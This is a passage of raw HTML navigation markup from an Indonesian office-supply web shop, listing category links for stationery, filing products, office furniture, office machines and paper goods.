href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.hargastationery.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.hargastationery.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.hargastationery.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.hargastationery.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.hargastationery.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.hargastationery.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.hargastationery.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.hargastationery.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.hargastationery.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.hargastationery.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.hargastationery.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.hargastationery.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.hargastationery.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hargastationery.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.hargastationery.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.hargastationery.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.hargastationery.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.hargastationery.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.hargastationery.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.hargastationery.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; 